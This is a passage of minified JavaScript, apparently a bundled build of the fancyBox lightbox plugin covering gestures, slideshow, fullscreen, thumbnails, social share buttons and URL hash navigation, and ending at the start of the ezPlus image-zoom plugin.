YT.Player(i.attr("id"),{events:{onStateChange:function(e){0==e.data&&t.next()}}}):"vimeo"===e&&void 0!==Vimeo&&Vimeo&&new Vimeo.Player(i).on("ended",function(){t.next()}))}});p(document).on({"afterShow.fb":function(e,t,i){1<t.group.length&&("youtube"===i.contentSource||"vimeo"===i.contentSource)&&s.load(i.contentSource)}})})(jQuery),((d,l,u)=>{function h(e){var t,i=[];for(t in e=(e=e.originalEvent||e||d.e).touches&&e.touches.length?e.touches:e.changedTouches&&e.changedTouches.length?e.changedTouches:[e])e[t].pageX?i.push({x:e[t].pageX,y:e[t].pageY}):e[t].clientX&&i.push({x:e[t].clientX,y:e[t].clientY});return i}function p(e,t,i){return t&&e?"x"===i?e.x-t.x:"y"===i?e.y-t.y:Math.sqrt(Math.pow(e.x-t.x,2)+Math.pow(e.y-t.y,2)):0}function c(e){if(e.is('a,area,button,[role="button"],input,label,select,summary,textarea,video,audio,iframe')||u.isFunction(e.get(0).onclick)||e.data("selectable"))return 1;for(var t=0,i=e[0].attributes,n=i.length;t<n;t++)if("data-fancybox-"===i[t].nodeName.substr(0,14))return 1}function f(e){for(var t,i,n,s=!1;t=e.get(0),n=i=void 0,i=d.getComputedStyle(t)["overflow-y"],n=d.getComputedStyle(t)["overflow-x"],i=("scroll"===i||"auto"===i)&&t.scrollHeight>t.clientHeight,n=("scroll"===n||"auto"===n)&&t.scrollWidth>t.clientWidth,!(s=i||n)&&(e=e.parent()).length&&!e.hasClass("fancybox-stage")&&!e.is("body"););return s}function i(e){this.instance=e,this.$bg=e.$refs.bg,this.$stage=e.$refs.stage,this.$container=e.$refs.container,this.destroy(),this.$container.on("touchstart.fb.touch mousedown.fb.touch",u.proxy(this,"ontouchstart"))}var m=d.requestAnimationFrame||d.webkitRequestAnimationFrame||d.mozRequestAnimationFrame||d.oRequestAnimationFrame||function(e){return d.setTimeout(e,1e3/60)},g=d.cancelAnimationFrame||d.webkitCancelAnimationFrame||d.mozCancelAnimationFrame||d.oCancelAnimationFrame||function(e){d.clearTimeout(e)};i.prototype.destroy=function(){this.$container.off(".fb.touch"),u(l).off(".fb.touch"),this.requestId&&(g(this.requestId),this.requestId=null),this.tapped&&(clearTimeout(this.tapped),this.tapped=null)},i.prototype.ontouchstart=function(e){var t=this,i=u(e.target),n=t.instance,s=n.current,o=s.$slide,r=s.$content,a="touchstart"==e.type;a&&t.$container.off("mousedown.fb.touch"),e.originalEvent&&2==e.originalEvent.button||!o.length||!i.length||c(i)||c(i.parent())||!i.is("img")&&e.originalEvent.clientX>i[0].clientWidth+i.offset().left||(!s||n.isAnimating||s.$slide.hasClass("fancybox-animated")?(e.stopPropagation(),e.preventDefault()):(t.realPoints=t.startPoints=h(e),t.startPoints.length&&(s.touch&&e.stopPropagation(),t.startEvent=e,t.canTap=!0,t.$target=i,t.$content=r,t.opts=s.opts.touch,t.isPanning=!1,t.isSwiping=!1,t.isZooming=!1,t.isScrolling=!1,t.canPan=n.canPan(),t.startTime=(new Date).getTime(),t.distanceX=t.distanceY=t.distance=0,t.canvasWidth=Math.round(o[0].clientWidth),t.canvasHeight=Math.round(o[0].clientHeight),t.contentLastPos=null,t.contentStartPos=u.fancybox.getTranslate(t.$content)||{top:0,left:0},t.sliderStartPos=u.fancybox.getTranslate(o),t.stagePos=u.fancybox.getTranslate(n.$refs.stage),t.sliderStartPos.top-=t.stagePos.top,t.sliderStartPos.left-=t.stagePos.left,t.contentStartPos.top-=t.stagePos.top,t.contentStartPos.left-=t.stagePos.left,u(l).off(".fb.touch").on(a?"touchend.fb.touch touchcancel.fb.touch":"mouseup.fb.touch mouseleave.fb.touch",u.proxy(t,"ontouchend")).on(a?"touchmove.fb.touch":"mousemove.fb.touch",u.proxy(t,"ontouchmove")),u.fancybox.isMobile&&l.addEventListener("scroll",t.onscroll,!0),(t.opts||t.canPan)&&(i.is(t.$stage)||t.$stage.find(i).length)||(i.is(".fancybox-image")&&e.preventDefault(),u.fancybox.isMobile&&i.parents(".fancybox-caption").length))&&(t.isScrollable=f(i)||f(i.parent()),u.fancybox.isMobile&&t.isScrollable||e.preventDefault(),1!==t.startPoints.length&&!s.hasError||(t.canPan?(u.fancybox.stop(t.$content),t.isPanning=!0):t.isSwiping=!0,t.$container.addClass("fancybox-is-grabbing")),2===t.startPoints.length)&&"image"===s.type&&(s.isLoaded||s.$ghost)&&(t.canTap=!1,t.isSwiping=!1,t.isPanning=!1,t.isZooming=!0,u.fancybox.stop(t.$content),t.centerPointStartX=.5*(t.startPoints[0].x+t.startPoints[1].x)-u(d).scrollLeft(),t.centerPointStartY=.5*(t.startPoints[0].y+t.startPoints[1].y)-u(d).scrollTop(),t.percentageOfImageAtPinchPointX=(t.centerPointStartX-t.contentStartPos.left)/t.contentStartPos.width,t.percentageOfImageAtPinchPointY=(t.centerPointStartY-t.contentStartPos.top)/t.contentStartPos.height,t.startDistanceBetweenFingers=p(t.startPoints[0],t.startPoints[1]))))},i.prototype.onscroll=function(e){this.isScrolling=!0,l.removeEventListener("scroll",this.onscroll,!0)},i.prototype.ontouchmove=function(e){var t=this;return void 0!==e.originalEvent.buttons&&0===e.originalEvent.buttons?void t.ontouchend(e):t.isScrolling?void(t.canTap=!1):(t.newPoints=h(e),void((t.opts||t.canPan)&&t.newPoints.length&&(t.isSwiping&&!0===t.isSwiping||e.preventDefault(),t.distanceX=p(t.newPoints[0],t.startPoints[0],"x"),t.distanceY=p(t.newPoints[0],t.startPoints[0],"y"),t.distance=p(t.newPoints[0],t.startPoints[0]),0<t.distance)&&(t.isSwiping?t.onSwipe(e):t.isPanning?t.onPan():t.isZooming&&t.onZoom())))},i.prototype.onSwipe=function(e){var s=this,o=s.instance,t=s.isSwiping,i=s.sliderStartPos.left||0;!0!==t?("x"==t&&(0<s.distanceX&&(s.instance.group.length<2||0===s.instance.current.index&&!s.instance.current.opts.loop)?i+=Math.pow(s.distanceX,.8):s.distanceX<0&&(s.instance.group.length<2||s.instance.current.index===s.instance.group.length-1&&!s.instance.current.opts.loop)?i-=Math.pow(-s.distanceX,.8):i+=s.distanceX),s.sliderLastPos={top:"x"==t?0:s.sliderStartPos.top+s.distanceY,left:i},s.requestId&&(g(s.requestId),s.requestId=null),s.requestId=m(function(){s.sliderLastPos&&(u.each(s.instance.slides,function(e,t){var i=t.pos-s.instance.currPos;u.fancybox.setTranslate(t.$slide,{top:s.sliderLastPos.top,left:s.sliderLastPos.left+i*s.canvasWidth+i*t.opts.gutter})}),s.$container.addClass("fancybox-is-sliding"))})):10<Math.abs(s.distance)&&(s.canTap=!1,o.group.length<2&&s.opts.vertical?s.isSwiping="y":o.isDragging||!1===s.opts.vertical||"auto"===s.opts.vertical&&800<u(d).width()?s.isSwiping="x":(t=Math.abs(180*Math.atan2(s.distanceY,s.distanceX)/Math.PI),s.isSwiping=45<t&&t<135?"y":"x"),"y"===s.isSwiping&&u.fancybox.isMobile&&s.isScrollable?s.isScrolling=!0:(o.isDragging=s.isSwiping,s.startPoints=s.newPoints,u.each(o.slides,function(e,t){var i,n;u.fancybox.stop(t.$slide),i=u.fancybox.getTranslate(t.$slide),n=u.fancybox.getTranslate(o.$refs.stage),t.$slide.css({transform:"",opacity:"","transition-duration":""}).removeClass("fancybox-animated").removeClass(function(e,t){return(t.match(/(^|\s)fancybox-fx-\S+/g)||[]).join(" ")}),t.pos===o.current.pos&&(s.sliderStartPos.top=i.top-n.top,s.sliderStartPos.left=i.left-n.left),u.fancybox.setTranslate(t.$slide,{top:i.top-n.top,left:i.left-n.left})}),o.SlideShow&&o.SlideShow.isActive&&o.SlideShow.stop()))},i.prototype.onPan=function(){var e=this;p(e.newPoints[0],e.realPoints[0])<(u.fancybox.isMobile?10:5)?e.startPoints=e.newPoints:(e.canTap=!1,e.contentLastPos=e.limitMovement(),e.requestId&&g(e.requestId),e.requestId=m(function(){u.fancybox.setTranslate(e.$content,e.contentLastPos)}))},i.prototype.limitMovement=function(){var e=this.canvasWidth,t=this.canvasHeight,i=this.distanceX,n=this.distanceY,s=(a=this.contentStartPos).left,o=a.top,r=a.width,a=a.height,l=e<r?s+i:s,c=o+n,d=Math.max(0,.5*e-.5*r),u=Math.max(0,.5*t-.5*a),e=Math.min(e-r,.5*e-.5*r),r=Math.min(t-a,.5*t-.5*a);return 0<i&&d<l&&(l=d-1+Math.pow(-d+s+i,.8)||0),i<0&&l<e&&(l=e+1-Math.pow(e-s-i,.8)||0),0<n&&u<c&&(c=u-1+Math.pow(-u+o+n,.8)||0),{top:c=n<0&&c<r?r+1-Math.pow(r-o-n,.8)||0:c,left:l}},i.prototype.limitPosition=function(e,t,i,n){var s=this.canvasWidth,o=this.canvasHeight;return e=s<i?(e=0<e?0:e)<s-i?s-i:e:Math.max(0,s/2-i/2),{top:t=o<n?(t=0<t?0:t)<o-n?o-n:t:Math.max(0,o/2-n/2),left:e}},i.prototype.onZoom=function(){var e=this,t=(s=e.contentStartPos).width,i=s.height,n=s.left,s=s.top,o=p(e.newPoints[0],e.newPoints[1])/e.startDistanceBetweenFingers,r=Math.floor(t*o),a=Math.floor(i*o),t=(t-r)*e.percentageOfImageAtPinchPointX,i=(i-a)*e.percentageOfImageAtPinchPointY,l=(e.newPoints[0].x+e.newPoints[1].x)/2-u(d).scrollLeft(),c=(e.newPoints[0].y+e.newPoints[1].y)/2-u(d).scrollTop(),l=l-e.centerPointStartX,s={top:s+(i+(c-e.centerPointStartY)),left:n+(t+l),scaleX:o,scaleY:o};e.canTap=!1,e.newWidth=r,e.newHeight=a,e.contentLastPos=s,e.requestId&&g(e.requestId),e.requestId=m(function(){u.fancybox.setTranslate(e.$content,e.contentLastPos)})},i.prototype.ontouchend=function(e){var t=this,i=t.isSwiping,n=t.isPanning,s=t.isZooming,o=t.isScrolling;if(t.endPoints=h(e),t.dMs=Math.max((new Date).getTime()-t.startTime,1),t.$container.removeClass("fancybox-is-grabbing"),u(l).off(".fb.touch"),l.removeEventListener("scroll",t.onscroll,!0),t.requestId&&(g(t.requestId),t.requestId=null),t.isSwiping=!1,t.isPanning=!1,t.isZooming=!1,t.isScrolling=!1,t.instance.isDragging=!1,t.canTap)return t.onTap(e);t.speed=100,t.velocityX=t.distanceX/t.dMs*.5,t.velocityY=t.distanceY/t.dMs*.5,n?t.endPanning():s?t.endZooming():t.endSwiping(i,o)},i.prototype.endSwiping=function(e,t){var i=this,n=!1,s=i.instance.group.length,o=Math.abs(i.distanceX),s="x"==e&&1<s&&(130<i.dMs&&10<o||50<o);i.sliderLastPos=null,"y"==e&&!t&&50<Math.abs(i.distanceY)?(u.fancybox.animate(i.instance.current.$slide,{top:i.sliderStartPos.top+i.distanceY+150*i.velocityY,opacity:0},200),n=i.instance.close(!0,250)):s&&0<i.distanceX?n=i.instance.previous(300):s&&i.distanceX<0&&(n=i.instance.next(300)),!1!==n||"x"!=e&&"y"!=e||i.instance.centerSlide(200),i.$container.removeClass("fancybox-is-sliding")},i.prototype.endPanning=function(){var e,t,i=this;i.contentLastPos&&(e=!1===i.opts.momentum||350<i.dMs?(t=i.contentLastPos.left,i.contentLastPos.top):(t=i.contentLastPos.left+500*i.velocityX,i.contentLastPos.top+500*i.velocityY),(t=i.limitPosition(t,e,i.contentStartPos.width,i.contentStartPos.height)).width=i.contentStartPos.width,t.height=i.contentStartPos.height,u.fancybox.animate(i.$content,t,366))},i.prototype.endZooming=function(){var e,t,i=this,n=i.instance.current,s=i.newWidth,o=i.newHeight;i.contentLastPos&&(e=i.contentLastPos.left,t=i.contentLastPos.top,u.fancybox.setTranslate(i.$content,{top:t,left:e,width:s,height:o,scaleX:1,scaleY:1}),s<i.canvasWidth&&o<i.canvasHeight?i.instance.scaleToFit(150):s>n.width||o>n.height?i.instance.scaleToActual(i.centerPointStartX,i.centerPointStartY,150):(n=i.limitPosition(e,t,s,o),u.fancybox.animate(i.$content,n,150)))},i.prototype.onTap=function(t){function e(e){if(e=r.opts[e],e=u.isFunction(e)?e.apply(o,[r,t]):e)switch(e){case"close":o.close(n.startEvent);break;case"toggleControls":o.toggleControls();break;case"next":o.next();break;case"nextOrClose":1<o.group.length?o.next():o.close(n.startEvent);break;case"zoom":"image"==r.type&&(r.isLoaded||r.$ghost)&&(o.canPan()?o.scaleToFit():o.isScaledDown()?o.scaleToActual(l,c):o.group.length<2&&o.close(n.startEvent))}}var i,n=this,s=u(t.target),o=n.instance,r=o.current,a=t&&h(t)||n.startPoints,l=a[0]?a[0].x-u(d).scrollLeft()-n.stagePos.left:0,c=a[0]?a[0].y-u(d).scrollTop()-n.stagePos.top:0;if((!t.originalEvent||2!=t.originalEvent.button)&&(s.is("img")||!(l>s[0].clientWidth+s.offset().left))){if(s.is(".fancybox-bg,.fancybox-inner,.fancybox-outer,.fancybox-container"))i="Outside";else if(s.is(".fancybox-slide"))i="Slide";else{if(!o.current.$content||!o.current.$content.find(s).addBack().filter(s).length)return;i="Content"}if(n.tapped){if(clearTimeout(n.tapped),n.tapped=null,50<Math.abs(l-n.tapX)||50<Math.abs(c-n.tapY))return this;e("dblclick"+i)}else n.tapX=l,n.tapY=c,r.opts["dblclick"+i]&&r.opts["dblclick"+i]!==r.opts["click"+i]?n.tapped=setTimeout(function(){n.tapped=null,o.isAnimating||e("click"+i)},500):e("click"+i);return this}},u(l).on("onActivate.fb",function(e,t){t&&!t.Guestures&&(t.Guestures=new i(t))}).on("beforeClose.fb",function(e,t){t&&t.Guestures&&t.Guestures.destroy()})})(window,document,jQuery),((o,r)=>{function i(e){this.instance=e,this.init()}r.extend(!0,r.fancybox.defaults,{btnTpl:{slideShow:'<button data-fancybox-play class="fancybox-button fancybox-button--play" title="{{PLAY_START}}"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M6.5 5.4v13.2l11-6.6z"/></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M8.33 5.75h2.2v12.5h-2.2V5.75zm5.15 0h2.2v12.5h-2.2V5.75z"/></svg></button>'},slideShow:{autoStart:!1,speed:3e3,progress:!0}}),r.extend(i.prototype,{timer:null,isActive:!1,$button:null,init:function(){var e=this,t=e.instance,i=t.group[t.currIndex].opts.slideShow;e.$button=t.$refs.toolbar.find("[data-fancybox-play]").on("click",function(){e.toggle()}),t.group.length<2||!i?e.$button.hide():i.progress&&(e.$progress=r('<div class="fancybox-progress"></div>').appendTo(t.$refs.inner))},set:function(e){var t=this.instance,i=t.current;i&&(!0===e||i.opts.loop||t.currIndex<t.group.length-1)?this.isActive&&"video"!==i.contentType&&(this.$progress&&r.fancybox.animate(this.$progress.show(),{scaleX:1},i.opts.slideShow.speed),this.timer=setTimeout(function(){t.current.opts.loop||t.current.index!=t.group.length-1?t.next():t.jumpTo(0)},i.opts.slideShow.speed)):(this.stop(),t.idleSecondsCounter=0,t.showControls())},clear:function(){clearTimeout(this.timer),this.timer=null,this.$progress&&this.$progress.removeAttr("style").hide()},start:function(){var e=this.instance.current;e&&(this.$button.attr("title",(e.opts.i18n[e.opts.lang]||e.opts.i18n.en).PLAY_STOP).removeClass("fancybox-button--play").addClass("fancybox-button--pause"),this.isActive=!0,e.isComplete&&this.set(!0),this.instance.trigger("onSlideShowChange",!0))},stop:function(){var e=this.instance.current;this.clear(),this.$button.attr("title",(e.opts.i18n[e.opts.lang]||e.opts.i18n.en).PLAY_START).removeClass("fancybox-button--pause").addClass("fancybox-button--play"),this.isActive=!1,this.instance.trigger("onSlideShowChange",!1),this.$progress&&this.$progress.removeAttr("style").hide()},toggle:function(){this.isActive?this.stop():this.start()}}),r(o).on({"onInit.fb":function(e,t){t&&!t.SlideShow&&(t.SlideShow=new i(t))},"beforeShow.fb":function(e,t,i,n){t=t&&t.SlideShow,n?t&&i.opts.slideShow.autoStart&&t.start():t&&t.isActive&&t.clear()},"afterShow.fb":function(e,t,i){(t=t&&t.SlideShow)&&t.isActive&&t.set()},"afterKeydown.fb":function(e,t,i,n,s){!(t=t&&t.SlideShow)||!i.opts.slideShow||80!==s&&32!==s||r(o.activeElement).is("button,a,input")||(n.preventDefault(),t.toggle())},"beforeClose.fb onDeactivate.fb":function(e,t){(t=t&&t.SlideShow)&&t.stop()}}),r(o).on("visibilitychange",function(){var e=r.fancybox.getInstance();(e=e&&e.SlideShow)&&e.isActive&&(o.hidden?e.clear():e.set())})})(document,jQuery),((o,i)=>{var n,s=(()=>{for(var e=[["requestFullscreen","exitFullscreen","fullscreenElement","fullscreenEnabled","fullscreenchange","fullscreenerror"],["webkitRequestFullscreen","webkitExitFullscreen","webkitFullscreenElement","webkitFullscreenEnabled","webkitfullscreenchange","webkitfullscreenerror"],["webkitRequestFullScreen","webkitCancelFullScreen","webkitCurrentFullScreenElement","webkitCancelFullScreen","webkitfullscreenchange","webkitfullscreenerror"],["mozRequestFullScreen","mozCancelFullScreen","mozFullScreenElement","mozFullScreenEnabled","mozfullscreenchange","mozfullscreenerror"],["msRequestFullscreen","msExitFullscreen","msFullscreenElement","msFullscreenEnabled","MSFullscreenChange","MSFullscreenError"]],t={},i=0;i<e.length;i++){var n=e[i];if(n&&n[1]in o){for(var s=0;s<n.length;s++)t[e[0][s]]=n[s];return t}}return!1})();s&&(n={request:function(e){(e=e||o.documentElement)[s.requestFullscreen](e.ALLOW_KEYBOARD_INPUT)},exit:function(){o[s.exitFullscreen]()},toggle:function(e){e=e||o.documentElement,this.isFullscreen()?this.exit():this.request(e)},isFullscreen:function(){return Boolean(o[s.fullscreenElement])},enabled:function(){return Boolean(o[s.fullscreenEnabled])}},i.extend(!0,i.fancybox.defaults,{btnTpl:{fullScreen:'<button data-fancybox-fullscreen class="fancybox-button fancybox-button--fsenter" title="{{FULL_SCREEN}}"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 14H5v5h5v-2H7v-3zm-2-4h2V7h3V5H5v5zm12 7h-3v2h5v-5h-2v3zM14 5v2h3v3h2V5h-5z"/></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M5 16h3v3h2v-5H5zm3-8H5v2h5V5H8zm6 11h2v-3h3v-2h-5zm2-11V5h-2v5h5V8z"/></svg></button>'},fullScreen:{autoStart:!1}}),i(o).on(s.fullscreenchange,function(){var e=n.isFullscreen(),t=i.fancybox.getInstance();t&&(t.current&&"image"===t.current.type&&t.isAnimating&&(t.isAnimating=!1,t.update(!0,!0,0),t.isComplete||t.complete()),t.trigger("onFullscreenChange",e),t.$refs.container.toggleClass("fancybox-is-fullscreen",e),t.$refs.toolbar.find("[data-fancybox-fullscreen]").toggleClass("fancybox-button--fsenter",!e).toggleClass("fancybox-button--fsexit",e))})),i(o).on({"onInit.fb":function(e,t){s?t&&t.group[t.currIndex].opts.fullScreen?(t.$refs.container.on("click.fb-fullscreen","[data-fancybox-fullscreen]",function(e){e.stopPropagation(),e.preventDefault(),n.toggle()}),t.opts.fullScreen&&!0===t.opts.fullScreen.autoStart&&n.request(),t.FullScreen=n):t&&t.$refs.toolbar.find("[data-fancybox-fullscreen]").hide():t.$refs.toolbar.find("[data-fancybox-fullscreen]").remove()},"afterKeydown.fb":function(e,t,i,n,s){t&&t.FullScreen&&70===s&&(n.preventDefault(),t.FullScreen.toggle())},"beforeClose.fb":function(e,t){t&&t.FullScreen&&t.$refs.container.hasClass("fancybox-is-fullscreen")&&n.exit()}})})(document,jQuery),((e,o)=>{function i(e){this.init(e)}var r="fancybox-thumbs";o.fancybox.defaults=o.extend(!0,{btnTpl:{thumbs:'<button data-fancybox-thumbs class="fancybox-button fancybox-button--thumbs" title="{{THUMBS}}"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M14.59 14.59h3.76v3.76h-3.76v-3.76zm-4.47 0h3.76v3.76h-3.76v-3.76zm-4.47 0h3.76v3.76H5.65v-3.76zm8.94-4.47h3.76v3.76h-3.76v-3.76zm-4.47 0h3.76v3.76h-3.76v-3.76zm-4.47 0h3.76v3.76H5.65v-3.76zm8.94-4.47h3.76v3.76h-3.76V5.65zm-4.47 0h3.76v3.76h-3.76V5.65zm-4.47 0h3.76v3.76H5.65V5.65z"/></svg></button>'},thumbs:{autoStart:!1,hideOnClose:!0,parentEl:".fancybox-container",axis:"y"}},o.fancybox.defaults),o.extend(i.prototype,{$button:null,$grid:null,$list:null,isVisible:!1,isActive:!1,init:function(e){var t=this,i=e.group,n=0;t.instance=e,t.opts=i[e.currIndex].opts.thumbs,(e.Thumbs=t).$button=e.$refs.toolbar.find("[data-fancybox-thumbs]");for(var s=0,o=i.length;s<o&&(i[s].thumb&&n++,!(1<n));s++);1<n&&t.opts?(t.$button.removeAttr("style").on("click",function(){t.toggle()}),t.isActive=!0):t.$button.hide()},create:function(){var i,e=this,t=e.instance,n=e.opts.parentEl,s=[];e.$grid||(e.$grid=o('<div class="'+r+" "+r+"-"+e.opts.axis+'"></div>').appendTo(t.$refs.container.find(n).addBack().filter(n)),e.$grid.on("click","a",function(){t.jumpTo(o(this).attr("data-index"))})),e.$list||(e.$list=o('<div class="'+r+'__list">').appendTo(e.$grid)),o.each(t.group,function(e,t){(i=t.thumb)||"image"!==t.type||(i=t.src),s.push('<a href="javascript:;" tabindex="0" data-index="'+e+'"'+(i&&i.length?' style="background-image:url('+i+')"':'class="fancybox-thumbs-missing"')+"></a>")}),e.$list[0].innerHTML=s.join(""),"x"===e.opts.axis&&e.$list.width(parseInt(e.$grid.css("padding-right"),10)+t.group.length*e.$list.children().eq(0).outerWidth(!0))},focus:function(e){var t,i,n=this.$list,s=this.$grid;this.instance.current&&(i=(t=n.children().removeClass("fancybox-thumbs-active").filter('[data-index="'+this.instance.current.index+'"]').addClass("fancybox-thumbs-active")).position(),"y"===this.opts.axis&&(i.top<0||i.top>n.height()-t.outerHeight())?n.stop().animate({scrollTop:n.scrollTop()+i.top},e):"x"===this.opts.axis&&(i.left<s.scrollLeft()||i.left>s.scrollLeft()+(s.width()-t.outerWidth()))&&n.parent().stop().animate({scrollLeft:i.left},e))},update:function(){this.instance.$refs.container.toggleClass("fancybox-show-thumbs",this.isVisible),this.isVisible?(this.$grid||this.create(),this.instance.trigger("onThumbsShow"),this.focus(0)):this.$grid&&this.instance.trigger("onThumbsHide"),this.instance.update()},hide:function(){this.isVisible=!1,this.update()},show:function(){this.isVisible=!0,this.update()},toggle:function(){this.isVisible=!this.isVisible,this.update()}}),o(e).on({"onInit.fb":function(e,t){t&&!t.Thumbs&&(t=new i(t)).isActive&&!0===t.opts.autoStart&&t.show()},"beforeShow.fb":function(e,t,i,n){(t=t&&t.Thumbs)&&t.isVisible&&t.focus(n?0:250)},"afterKeydown.fb":function(e,t,i,n,s){(t=t&&t.Thumbs)&&t.isActive&&71===s&&(n.preventDefault(),t.toggle())},"beforeClose.fb":function(e,t){(t=t&&t.Thumbs)&&t.isVisible&&!1!==t.opts.hideOnClose&&t.$grid.hide()}})})(document,jQuery),((e,s)=>{s.extend(!0,s.fancybox.defaults,{btnTpl:{share:'<button data-fancybox-share class="fancybox-button fancybox-button--share" title="{{SHARE}}"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M2.55 19c1.4-8.4 9.1-9.8 11.9-9.8V5l7 7-7 6.3v-3.5c-2.8 0-10.5 2.1-11.9 4.2z"/></svg></button>'},share:{url:function(e,t){return!e.currentHash&&"inline"!==t.type&&"html"!==t.type&&(t.origSrc||t.src)||window.location},tpl:'<div class="fancybox-share"><h1>{{SHARE}}</h1><p><a class="fancybox-share__button fancybox-share__button--fb" href="https://www.facebook.com/sharer/sharer.php?u={{url}}"><svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="m287 456v-299c0-21 6-35 35-35h38v-63c-7-1-29-3-55-3-54 0-91 33-91 94v306m143-254h-205v72h196" /></svg><span>Facebook</span></a><a class="fancybox-share__button fancybox-share__button--tw" href="https://twitter.com/intent/tweet?url={{url}}&text={{descr}}"><svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="m456 133c-14 7-31 11-47 13 17-10 30-27 37-46-15 10-34 16-52 20-61-62-157-7-141 75-68-3-129-35-169-85-22 37-11 86 26 109-13 0-26-4-37-9 0 39 28 72 65 80-12 3-25 4-37 2 10 33 41 57 77 57-42 30-77 38-122 34 170 111 378-32 359-208 16-11 30-25 41-42z" /></svg><span>Twitter</span></a><a class="fancybox-share__button fancybox-share__button--pt" href="https://www.pinterest.com/pin/create/button/?url={{url}}&description={{descr}}&media={{media}}"><svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="m265 56c-109 0-164 78-164 144 0 39 15 74 47 87 5 2 10 0 12-5l4-19c2-6 1-8-3-13-9-11-15-25-15-45 0-58 43-110 113-110 62 0 96 38 96 88 0 67-30 122-73 122-24 0-42-19-36-44 6-29 20-60 20-81 0-19-10-35-31-35-25 0-44 26-44 60 0 21 7 36 7 36l-30 125c-8 37-1 83 0 87 0 3 4 4 5 2 2-3 32-39 42-75l16-64c8 16 31 29 56 29 74 0 124-67 124-157 0-69-58-132-146-132z" fill="#fff"/></svg><span>Pinterest</span></a></p><p><input class="fancybox-share__input" type="text" value="{{url_raw}}" onclick="select()" /></p></div>'}}),s(e).on("click","[data-fancybox-share]",function(){var e,t,i=s.fancybox.getInstance(),n=i.current||null;n&&("function"===s.type(n.opts.share.url)&&(e=n.opts.share.url.apply(n,[i,n])),n=n.opts.share.tpl.replace(/\{\{media\}\}/g,"image"===n.type?encodeURIComponent(n.src):"").replace(/\{\{url\}\}/g,encodeURIComponent(e)).replace(/\{\{url_raw\}\}/g,(t={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;","/":"&#x2F;","`":"&#x60;","=":"&#x3D;"},String(e).replace(/[&<>"'`=\/]/g,function(e){return t[e]}))).replace(/\{\{descr\}\}/g,i.$caption?encodeURIComponent(i.$caption.text()):""),s.fancybox.open({src:i.translate(i,n),type:"html",opts:{touch:!1,animationEffect:!1,afterLoad:function(e,t){i.$refs.container.one("beforeClose.fb",function(){e.close(null,0)}),t.$content.find(".fancybox-share__button").click(function(){return window.open(this.href,"Share","width=550, height=450"),!1})},mobile:{autoFocus:!1}}}))})})(document,jQuery),((o,r,n)=>{function s(){var e=o.location.hash.substr(1),t=e.split("-"),i=1<t.length&&/^\+?\d+$/.test(t[t.length-1])&&parseInt(t.pop(-1),10)||1;return{hash:e,index:i<1?1:i,gallery:t.join("-")}}function t(e){""!==e.gallery&&n("[data-fancybox='"+n.escapeSelector(e.gallery)+"']").eq(e.index-1).focus().trigger("click.fb-start")}function a(e){return!!e&&""!==(e=(e=(e.current||e).opts).hash||(e.$orig?e.$orig.data("fancybox")||e.$orig.data("fancybox-trigger"):""))&&e}n.escapeSelector||(n.escapeSelector=function(e){return(e+"").replace(/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g,function(e,t){return t?"\0"===e?"�":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e})}),n(function(){!1!==n.fancybox.defaults.hash&&(n(r).on({"onInit.fb":function(e,t){var i,n;!1!==t.group[t.currIndex].opts.hash&&(i=s(),n=a(t))&&i.gallery&&n==i.gallery&&(t.currIndex=i.index-1)},"beforeShow.fb":function(e,t,i,n){var s;i&&!1!==i.opts.hash&&(s=a(t))&&(t.currentHash=s+(1<t.group.length?"-"+(i.index+1):""),o.location.hash!=="#"+t.currentHash)&&(n&&!t.origHash&&(t.origHash=o.location.hash),t.hashTimer&&clearTimeout(t.hashTimer),t.hashTimer=setTimeout(function(){"replaceState"in o.history?(o.history[n?"pushState":"replaceState"]({},r.title,o.location.pathname+o.location.search+"#"+t.currentHash),n&&(t.hasCreatedHistory=!0)):o.location.hash=t.currentHash,t.hashTimer=null},300))},"beforeClose.fb":function(e,t,i){i&&!1!==i.opts.hash&&(clearTimeout(t.hashTimer),t.currentHash&&t.hasCreatedHistory?o.history.back():t.currentHash&&("replaceState"in o.history?o.history.replaceState({},r.title,o.location.pathname+o.location.search+(t.origHash||"")):o.location.hash=t.origHash),t.currentHash=null)}}),n(o).on("hashchange.fb",function(){var e=s(),i=null;n.each(n(".fancybox-container").get().reverse(),function(e,t){if((t=n(t).data("FancyBox"))&&t.currentHash)return i=t,!1}),i?i.currentHash===e.gallery+"-"+e.index||1===e.index&&i.currentHash==e.gallery||(i.currentHash=null,i.close()):""!==e.gallery&&t(e)}),setTimeout(function(){n.fancybox.getInstance()||t(s())},50))})})(window,document,jQuery),((e,t)=>{var s=(new Date).getTime();t(e).on({"onInit.fb":function(e,n,t){n.$refs.stage.on("mousewheel DOMMouseScroll wheel MozMousePixelScroll",function(e){var t=n.current,i=(new Date).getTime();n.group.length<2||!1===t.opts.wheel||"auto"===t.opts.wheel&&"image"!==t.type||(e.preventDefault(),e.stopPropagation(),t.$slide.hasClass("fancybox-animated"))||(e=e.originalEvent||e,i-s<250)||(s=i,n[(-e.deltaY||-e.deltaX||e.wheelDelta||-e.detail)<0?"next":"previous"]())})}})})(document,jQuery),"function"!=typeof Object.create&&(Object.create=function(e){function t(){}return t.prototype=e,new t}),((l,n)=>{var i={init:function(e,t){var i,n=this;n.elem=t,n.$elem=l(t),n.options=l.extend({},l.fn.ezPlus.options,n.responsiveConfig(e||{})),n.imageSrc=n.$elem.attr("data-"+n.options.attrImageZoomSrc)?n.$elem.attr("data-"+n.options.attrImageZoomSrc):n.$elem.attr("src"),n.options.enabled&&(n.options.tint&&(n.options.lensColour="transparent",n.options.lensOpacity="1"),"inner"===n.options.zoomType&&(n.options.showLens=!1),"lens"===n.options.zoomType&&(n.options.zoomWindowWidth=0),-1===n.options.zoomId&&(n.options.zoomId=(i=(new 